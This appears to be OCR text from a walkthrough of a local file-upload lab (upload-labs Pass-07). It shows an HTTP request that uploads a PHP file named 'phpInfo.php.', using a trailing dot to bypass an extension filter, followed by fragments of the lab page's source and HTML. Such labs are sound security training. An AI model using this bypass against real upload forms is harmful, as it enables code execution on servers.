 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19329196104071409191239323
9217
Content-Length: 403
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Cookie:
csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi
2MCr9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------1932919610407140919123932​39217
Content-Disposition: form-data; name="upload_file";
filename="phpInfo.php."
Content-Type: application/octet-stream
//文件内容
<?php
phpinfo();
?>
-----------------------------193291961040714091912393239217
Content-Disposition: form-data; name="submit"
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';
}
}
</code>
</pre>
</li>     </ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript"
src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript"
src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>